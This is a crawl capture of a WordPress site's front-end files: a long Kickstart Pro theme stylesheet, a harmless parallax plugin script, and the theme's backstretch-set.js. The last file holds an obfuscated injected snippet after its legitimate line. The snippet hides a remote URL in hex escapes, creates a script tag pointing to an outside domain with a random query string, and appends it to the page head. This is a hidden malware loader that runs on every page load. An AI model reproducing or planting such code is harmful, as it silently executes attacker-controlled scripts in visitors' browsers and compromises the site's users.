	position: absolute;
}

.kickstart-contact-box .address:before {
	content: "\f041";
}

.kickstart-contact-box .email:before {
	content: "\f0e0";
}

.kickstart-contact-box .phone:before {
	content: "\f095";
}

/* Content */

.page-contact .entry-content,
.page-contact .entry-title {
	color: #fff;
}

.page-contact .entry-content h1 {
	color: #fff;
	font-size: 48px;
	text-transform: uppercase;
}

.page-contact .entry-content a {
	color: #fff;
	font-weight: 600;
}

.page-contact input,
.page-contact select,
.page-contact textarea {
	background-color: #fff;
}

/* Homepage
--------------------------------------------- */

/* Home - General Styles */

.home-row > .wrap {
	margin: 0 auto;
	padding: 84px 0;
	max-width: 970px;
}

.home-row .avatar {
	float: none;
}

.home-row .entry-title {
	font-size: 24px;
	font-weight: 300;
	margin-top: 20px;
}

.home-row ul.featured {
	display: inline-block;
	margin: 55px 0 0 20px;
}

.home-row ul.featured li {
	font-size: 24px;
	list-style: none;
	margin-bottom: 20px;
	text-align: left;
}

.home-row ul.featured li:before {
	content: "\f005";
	font-family: FontAwesome;
	padding-right: 20px;
}

.home-row .entry-meta {
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 16px;
	opacity: 0.2;
	padding-top: 0;
	text-transform: none;
}

.home-row .entry-header .entry-meta::before {
	display: none;
}

.home-row .entry-title a {
	color: #fff;
}

.home-row .simple-social-icons ul li a {
	background-color: #fff !important;
	color: #4c4c4c !important;
}

.home-row .widget-title {
	font-size: 48px;
	font-weight: 300;
	text-align: center;
	text-transform: none;
}

.before-footer .widget-title,
.home-top-news .widget-title,
.lean-newsletter .widget-title {
	text-transform: uppercase;
}

.home-row .user-profile .widget-title {
	font-size: 18px;
}

.home-row1-left .widget-title,
.home-row3-left .widget-title {
	text-align: left;
}

.home-row1,
.home-row4,
.home-row6 {
	background-color: #f26c4f;
	color: #fff;
}

.home-row1 .widget-title,
.home-row4 .widget-title,
.home-row6 .widget-title {
	color: #fff;
}

.home-row2 .widget-title {
	margin-bottom: 68px;
}

.home-row3-left a,
.home-row3-left .widget-title,
.home-row5 .widget-title {
	color: #f26c4f;
}

.home-row7 .widget-title {
	color: #34393e;
}

/* Home Top */

.home-top {
	height: 100%;
}

.home-top .wrap {
	height: 100%;
	max-width: 970px;
	position: relative;
}

.home-top .widget,
html > body div.slide-excerpt-border {
	background-color: #fff;
	bottom: 50px;
	font-size: 36px;
	position: absolute;
	width: 40%;
}

.home-top .widget p,
div.slide-excerpt-border p {
	line-height: 1.25;
	margin-bottom: 0;
	padding: 27px;
}

.featured-link,
.home-top .widget .featured-link,
div.slide-excerpt-border .featured-link {
	background-color: #f26c4f;
	display: block;
	font-size: 16px;
	line-height: 32px;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

.featured-link:before,
.home-top .widget .featured-link:before {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6.5px 0 6.5px 11px;
	border-color: transparent transparent transparent #fff;
	content: "";
	display: block;
	margin-top: -6px;
	position: absolute;
	right: 20px;
	top: 50%;
}

.featured-link:after,
.home-top .widget .featured-link:after {
	background-color: rgba(255, 255, 255, 0.2);
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	right: 53px;
	top: 0;
	width: 1px;
}

.featured-link a {
	color: #fff;
	display: block;
	padding: 15px 50px 15px 28px;
	width: 100%;
}

.featured-link:hover,
.home-top .widget .featured-link:hover,
div.slide-excerpt-border .featured-link:hover {
	background-color: #efefef;
}

.featured-link:hover:before,
.home-top .widget .featured-link:hover:before {
	border-color: transparent transparent transparent #999;
}

.featured-link:hover a,
.home-top .widget .featured-link:hover a {
	color: #999;
}

.home-top-callout {
	background-color: #f26c4f;
	border-radius: 50%;
	color: #fff;
	height: 125px;
	position: absolute;
	right: 48px;
	text-align: center;
	top: 48px;
	width: 125px;
	z-index: 499;
}

.home-top-callout h4 {
	color: #fff;
	font-size: 36px;
	margin-bottom: 0;
}

.home-top-callout p {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.home-top-callout .wrap {
	position: relative;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.home-top-news {
	background-color: #34393e;
}

.home-top-news .wrap {
	padding: 21px 0;
}

.home-top-news .entry-content,
.home-top-news .entry-header,
.home-top-news .entry-title,
.home-top-news .widget-title {
	display: inline-block;
	float: left;
	line-height: 1.625;
	text-align: left;
}

.home-top-news .entry-title {
	line-height: 1.625;
	margin: 0;
}

.home-top-news .entry-content p {
	line-height: 1.45;
	margin: 0;
}

.home-top-news .entry-content,
.home-top-news .entry-header {
	padding-left: 20px;
}

.home-top-news .entry-content a {
	background: none;
	margin: -7px 0 0 0;
	padding: 0;
	position: absolute;
	right: 0;
	top: 50%;
	visibility: hidden;
}

.home-top-news .entry-content a:after {
	color: #f26c4f;
	content: "\f054";
	font-family: FontAwesome;
	margin-top: -7px;
	right: 0;
	position: absolute;
	text-align: right;
	top: 50%;
	visibility: visible;
	width: 50px;
}

.home-top-news .featured-content .entry {
	margin: 0;
	padding: 0;
}

.home-top-news .widget {
	padding-left: 40px;
	position: relative;
}

.home-top-news .widget:before {
	color: #fff;
	content: "\f09e";
	font-family: FontAwesome;
	left: 0;
	position: absolute;
}

.home-top-news .widget-title {
	color: #f26c4f;
	font-size: 16px;
	line-height: 1.625;
	margin-bottom: 0;
}

.home-top-news .entry-title {
	font-size: 16px;
	text-transform: uppercase;
}

.home-top-slider {
	margin-bottom: -124px;
	overflow: hidden;
	position: relative;
	top: -124px;
}

.home-top-slider .wrap {
	margin: 0 auto;
	max-width: 100%;
}

/* Home Row 1 */

.home-row1 .textwidget ul li {
	color: #fff;
	list-style-type: none;
	opacity: 0.5;
}

.home-row1 input,
.home-row1 select,
.home-row1 textarea {
	background-color: #fff;
}

/* Home Row 2 */

.home-row2 {
	background-color: #efefef;
}

/* Home Row 3 */

.home-row3-right1,
.home-row3-right2 {
	text-align: center;
}

.home-row3-right1 .widget,
.home-row3-right2 .widget {
	width: 100%;
}

/* Home Row 4 */

.home-row4 .post {
	float: left;
	max-width: 400px;
	width: 41%;
}

.home-row4 .post:nth-of-type(even) {
	margin-left: 18%;
}

.home-row4 .post:nth-of-type(odd) {
	clear: left;
}

.home-row4 .post .entry-content {
	color: #fff;
}

.home-row4 .post .more-link {
	background-color: #fff;
	color: #f26c4f;
	display: block;
	margin-top: 25px;
	position: absolute;
}

.home-row4 .widget-title {
	margin-bottom: 80px;
}

/* Home Row 5 */

.home-row5 {
	text-align: center;
}

/* Home - Newsletter Signup */

.home-row.lean-newsletter .wrap {
	padding: 15px 0;
}

.lean-newsletter {
	background-color: #34393e;
}

.lean-newsletter form {
	margin-bottom: 0;
}

/* Home Row 6 */

.home-row6 {
	text-align: center;
}

/* Home Row 7 */

.home-row7 .widget-title {
	margin-bottom: 45px;
}

/* Pricing
--------------------------------------------- */

.page-pricing .before-content {
	background-color: #e4e4e4;
	min-height: 824px;
	padding-top: 170px;
}

.page-pricing .before-content .widget-title {
	color: #fff;
	font-size: 48px;
	font-weight: 300;
	padding-top: 55px;
	text-align: center;
}

.page-pricing .before-content .pricing-table {
	padding: 70px 0 65px;
}

.page-pricing .entry-content p:first-child {
	font-size: 27px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar {
	color: #34393e;
	font-size: 14px;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	border-radius: 3px;
	margin-bottom: 40px;
}

.sidebar .widget input {
	border: none;
	box-shadow: none;
	font-size: 12px;
	font-weight: 600;
	line-height: 17px;
	padding: 11px 16px;
	text-transform: uppercase;
	width: auto;
}

.sidebar .widget input[type="email"],
.sidebar .widget input[type="search"] {
	max-width: 135px;
	margin-right: 2px;
	padding: 11px 13px;
}

.sidebar .widget input[type="search"] {
	background-color: #efefef;
	color: #999;
}

.sidebar .enews {
	background-color: #34393e;
	padding: 12px 14px 18px;
}

.sidebar .enews .widget-title {
	background: none;
	margin-bottom: 10px;
	padding-top: 0;
}

.sidebar .enews-widget p {
	color: #fff;
	margin-bottom: 15px;
}

.sidebar .widget_wp_sidebarlogin input[type="submit"] {
	background-color: #34393e;
	width: 100%;
}

.sidebar .widget_wp_sidebarlogin input:hover[type="submit"] {
	background-color: #efefef;
	color: #999;
}


/*
Before Footer
---------------------------------------------------------------------------------------------------- */

.before-footer {
	background-color: #f26c4f;
	color: #fff;
	padding: 21px 0;
}

.before-footer a {
	color: #fff;
}

.before-footer .widget-title {
	color: #fff;
	display: inline;
	float: left;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.625;
	margin-bottom: 0;
	padding-left: 40px;
}

.before-footer .latest-tweets {
	position: relative;
}

.before-footer .latest-tweets:before {
	color: #fff;
	content: "\f099";
	font-family: FontAwesome;
	position: absolute;
	left: 0;
}

.before-footer .latest-tweets ul li {
	float: left;
	font-size: 16px;
	list-style-type: none;
	margin-bottom: 0;
	padding-left: 40px;
	text-transform: uppercase;
}

.before-footer .latest-tweets .tweet-text {
	opacity: 0.5;
}

.before-footer .latest-tweets .tweet-details a span {
	color: #fff;
	display: inline;
	font-size: 11px;
	font-weight: 300;
	margin: 0;
	padding-left: 20px;
	text-transform: none;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #34393e;
	color: #959799;
	clear: both;
	font-size: 14px;
	padding: 40px 0 16px;
}

.footer-widgets .wrap {
	max-width: 970px;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4,
.footer-widgets-5 {
	width: 176px;
}

.footer-widgets .widget-area {
	margin-right: 18px;
}

.footer-widgets .widget-area:last-child {
	margin-right: 0;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	float: left;
}

.footer-widgets-5 {
	float: right;
}

.footer-widgets a {
	color: #959799;
}

.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widget-title {
	text-transform: none;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .latest-tweets .tweet-details a span {
	color: #616468;
	display: block;
	font-weight: 300;
	text-transform: none;
}

.footer-widgets .latest-tweets .tweet-details a:hover span {
	color: #fff;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}

.footer-widgets .widget_tag_cloud a {
	color: #fff;
}

.footer-widgets .widget_tag_cloud a:hover {
	background-color: #efefef;
	color: #999;
}


/*
Footer Social
---------------------------------------------------------------------------------------------------- */

.footer-social {
	background-color: #34393e;
	color: #fff;
}

.footer-social a {
	color: #fff;
}

.footer-social .simple-social-icons ul li {
	margin: 0 2px 12px !important;
}

.footer-social .simple-social-icons a,
.footer-social .simple-social-icons a:hover {
	background: none !important;
	border: 3px solid #fff !important;
}

.footer-social .simple-social-icons a:hover {
	background-color: #fff !important;
	color: #34393e !important;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #34393e;
	color: #959799;
	font-size: 12px;
	padding: 40px 0;
	text-align: center;
}

.site-footer a:hover {
	color: #fff;
}

.site-footer p {
	margin-bottom: 0;
}


/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1400px) {

	.home-top-callout {
		display: none;
	}

}

@media only screen and (max-width: 1139px) {

	.wrap {
		max-width: 970px;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 740px;
	}

	.content {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.sidebar-primary {
		width: 300px;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.footer-widgets-4,
	.footer-widgets-5 {
		width: 18%;
	}

	html > body div.slide-excerpt-border {
		bottom: 30px;
	}

}

@media only screen and (max-width: 1023px) {

	body {
		background-color: #fff;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.footer-widgets-4,
	.footer-widgets-5,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-inner,
	.wrap {
		width: 100%;
	}

	.site-header .wrap {
		padding: 20px;
	}

	.header-image .site-header .wrap {
		background-position: 20px center;
		padding: 0 20px;
	}

	.before-footer .wrap,
	.blog-top .wrap,
	.footer-social .wrap,
	.front-page .site-inner .wrap,
	.home-top-news .widget,
	.site-inner,
	.site-footer .wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.front-page .site-inner {
		padding-left: 0;
		padding-right: 0;
	}

	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-footer .entry-meta,
	.sidebar .widget,
	.site-header {
		padding: 0;
	}

	.header-image .title-area {
		margin-left: 0;
	}

	.genesis-nav-menu li.right {
		display: none;
	}

	.entry-footer .entry-meta {
		margin: 0;
		padding-top: 12px;
	}

	.site-footer {
		padding: 24px 0;
	}

	.footer-widgets {
		padding: 40px 5% 16px;
	}

	.footer-widgets-1 {
		margin: 0;
	}

	.before-footer .widget-title {
		padding-left: 0;
		width: 100%;
	}

	.before-footer .latest-tweets,
	.before-footer .widget-title {
		text-align: center;
	}

	.before-footer .latest-tweets:before {
		display: none;
	}

	.before-footer .latest-tweets ul li {
		padding-left: 0;
		width: 100%;
	}

	.before-footer .latest-tweets .tweet-details a span {
		display: block;
		padding-left: 0;
	}

	/* Top Content Areas */

	.before-contact,
	.before-content,
	.home-top-slider {
		margin-bottom: -84px;
		position: relative;
		top: -84px;
	}

	.header-image .before-contact,
	.header-image .before-content,
	.header-image .home-top-slider {
		margin-bottom: -116px;
		top: -116px;
	}

	/* Homepage */

	html > body div.slide-excerpt-border {
		bottom: 15px;
		margin-left: 50px;
	}

	.home-top .widget {
		bottom: 20px;
		left: 20px;
		margin: 0;
	}

	.home-top .widget,
	html > body div.slide-excerpt-border {
		font-size: 24px;
	}

	.home-top .widget p,
	html > body div.slide-excerpt-border p {
		margin-bottom: 0;
		padding: 20px;
	}

	.featured-link, .home-top .widget .featured-link,
	html > body div.slide-excerpt-border .featured-link {
		font-size: 14px;
	}

	.featured-link a {
		font-size: 12px;
		padding: 15px 50px 15px 20px;
	}

	.home-top-news .widget:before {
		margin-top: -14px;
		top: 50%;
	}

	.home-top-news .entry-content,
	.home-top-news .entry-header,
	.home-top-news .entry-title,
	.home-top-news .widget-title {
		float: none;
		padding-left: 0;
		text-align: center;
		width: 100%;
	}

	.home-row .enews-widget .widget-title,
	.home-row .enews-widget p {
		float: none;
		text-align: center;
		width: 100%;
	}

	.home-row .enews-widget form {
		padding: 15px 0;
		text-align: center;
	}

	/* Blog & Archive Pages */

	.blog-top .entry-content a.more-link {
		margin-top: 26px;
	}

	/* Contact Page */

	.before-contact .wrap {
		max-width: 100%;
	}

	.kickstart-contact-box {
		left: 50%;
		margin-left: -213px;
		margin-top: 25%;
	}

	/* Pricing */

	.pricing-column {
		padding: 20px;
	}

	.pricing-column h4 {
		font-size: 24px;
	}

	.pricing-column p.price {
		font-size: 36px;
	}

	.pricing-column sup {
		font-size: 16px;
	}

}

@media only screen and (max-width: 900px) {

	.header-image .site-header .widget-area,
	.site-header .widget-area {
		max-width: 100%;
	}

	.columns-2 .quote,
	.columns-3 .quote,
	.columns-4 .quote,
	.home-row4 .post,
	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		margin: 0;
		width: 100%;
	}

	.site-header {
		background-color: #f26c4f;
		margin-top: -5px;
	}

	.site-header .wrap {
		min-height: 68px;
		padding: 0;
	}

	.header-image .site-header .wrap {
		background: url(images/logo.png) no-repeat 10px 10px;
		background-size: 93px 48px;
		padding: 0;
	}

	.site-description,
	.site-title,
	.title-area {
		float: none;
		text-align: center;
	}

	.site-title {
		font-size: 24px;
		margin-bottom: 0;
	}

	.site-title:hover {
		opacity: 0.5;
	}

	.site-title a {
		padding: 18px 0 9px;
	}

	.site-title a:hover {
		background: none;
		color: #fff;
	}

	.site-description {
		color: #fff;
		opacity: 0.5;
		padding: 0 0 9px;
	}

	.header-image .site-header .wrap {
		background-position: center 5px;
	}

	.header-image .site-title:hover {
		opacity: 1;
	}

	.header-image .site-title a {
		float: none;
		height: auto;
		margin-top: 0;
		min-height: 58px;
		width: 100%;
	}

	.header-full-width .title-area,
	.header-full-width .site-title {
		width: 100%;
	}

	.js nav {
		display: none;
		position: relative;
		z-index: 1;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		padding: 13px 24px;
		text-align: center;
		visibility: visible;
	}

	.menu-toggle {
		font-size: 14px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f0c9";
		display: inline-block;
		font-family: FontAwesome;
		font-size: 16px;
		margin: 0 auto;
		padding: 0 10px 0 0;
		vertical-align: middle;
	}

	.sub-menu-toggle {
		background: none;
		float: right;
		padding: 9px;
		position: absolute;
		right: 5%;
		top: 1px;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f107";
		display: inline-block;
		font-family: FontAwesome;
	}

	.sub-menu-toggle.activated:before {
		content: "\f106";
	}

	.sub-menu .sub-menu-toggle {
		padding: 7px 9px;
	}

	.js .genesis-nav-menu {
		font-size: 14px;
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		color: #fff;
		margin: 0;
		padding: 10px 5%;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item:hover > a {
		background-color: #e4e4e4;
		color: #999;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js nav .genesis-nav-menu .menu-item-has-children:hover {
		background: none;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu .menu-item a {
		padding-left: 7.5%;
		padding-right: 7.5%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu .sub-menu-toggle {
		right: 5%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu .sub-menu .menu-item a {
		padding-left: 10%;
		padding-right: 10%;
	}

	.js .genesis-nav-menu .sub-menu a {
		background: none;
		border: none;
		font-size: 12px;
	}

	.js nav .genesis-nav-menu .menu-item .sub-menu li a:focus,
	.js nav .genesis-nav-menu .menu-item a:focus,
	.js nav button:focus,
	.js .menu-toggle:focus {
		background-color: #efefef;
		color: #999;
	}

	.js .menu-toggle:focus:before,
	.js .menu-toggle:hover:before {
		color: #999;
	}

	.site-header .widget-area {
		width: 100%;
	}

	.header-image .site-header .widget-area {
		padding: 0;
	}

	.site-header .widget-area .genesis-nav-menu {
		padding-bottom: 20px;
	}

	.before-content,
	.home-top-slider,
	.header-image .before-content,
	.header-image .home-top-slider {
		margin-bottom: 0;
		position: static;
		top: 0;
	}

	.site-footer .alignleft,
	.site-footer .alignright {
		display: block;
		float: none;
		text-align: center;
		width: 100%;
	}

	html > body div.slide-excerpt-border p {
	    padding: 15px;
	}

	html > body div.slide-excerpt-border .featured-link {
		line-height: 24px;
	}

	ol.flex-control-nav {
		display: none;
	}

	.home-top .widget,
	html > body div.slide-excerpt-border {
		left: 0;
		margin-left: auto;
		margin-right: auto;
		right: 0;
		width: 280px;
	}

	.home-row4 .post,
	.home-row4 .post:nth-of-type(even) {
		float: none;
		margin: 0 auto 50px;
	}

	.home-row4 .post:nth-of-type(odd) {
		clear: none;
	}

	.page-pricing .before-content {
		height: auto;
		padding-top: 120px;
	}

	.page-pricing .before-content .pricing-table {
		padding-top: 35px;
	}

	.pricing-table {
		margin: 0 auto;
		max-width: 320px;
	}

	.pricing-column:nth-child(n+2) {
		margin-top: 20px;
	}

	.home-row .enews-widget input {
		width: 80%;
	}

	.blog-top {
		padding: 25px 0 50px;
	}

	.blog-top .wrap {
		max-width: 480px;
	}

	.blog-top .alignright {
		text-align: center;
		width: 100%;
	}
	.blog-top a.more-link {
		margin-top: 36px;
	}

	.blog-top img {
		float: none;
		margin-bottom: 24px;
		padding-left: 0;
		text-align: center;
	}

	.kickstart-contact-box .address {
		padding-bottom: 0;
	}

	.kickstart-contact-box .phone:last-child {
		margin-bottom: 30px;
	}

}

@media only screen and (max-width: 480px) {

	.wrap {
		padding-left: 5%;
		padding-right: 5%;
	}

	.home-top-slider .wrap {
		padding-left: 0;
		padding-right: 0;
	}

	html > body div.slide-excerpt-border p {
		font-size: 16px;
		padding: 10px 20px;
	}

	html > body div.slide-excerpt-border .featured-link a {
		padding: 10px 50px 10px 20px;
	}

	.home-row .enews-widget input {
		width: 66%;
	}

	.kickstart-contact-box {
		left: 0;
		margin-left: 0;
		max-width: 100%;
	}

}

@media only screen and (max-width: 400px) {

	ul.flex-direction-nav {
		display: none;
	}

	div.flexslider .slides img {
		height: 170px;
		max-width: none;
		width: auto;
    }

}


--- FILE ---
content_type: text/javascript
request_url: https://angelalertsystems.com/wp-content/plugins/adamrob-parallax-scroll/includes/js/fullwidth.js?ver=6.2.8
body_size: -2
content:
/********************************
** adamrob.co.uk - 20JAN2015
** Parallax Scroll Wordpress Plugin
**
** For Help and Support please visit www.adamrob.co.uk
**
** fullwidth.js
** Provides full width functionality regardless of
** parent divs by re-sizing the container div to the
** same height as the absolute positioned parallax
********************************/

jQuery(document).ready(function($){

	//retrieve variables
	var parallaxoptions = parallax_script_options;
	
	//Iterate over all full width parallax containers
	$('.'+parallaxoptions.parallaxcontainerid).each(function(i, obj) {

		//Alter the height of this container based on its content
		$(this).css("height", $(this).find('.'+parallaxoptions.parallaxdivid).css("height") );
	});

});

--- FILE ---
content_type: text/javascript
request_url: https://angelalertsystems.com/wp-content/themes/kickstart-pro/js/backstretch-set.js?ver=1.3.7
body_size: -143
content:
jQuery(function(t){t(".before-content").backstretch([KickstartBackStretchImg.src])});var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);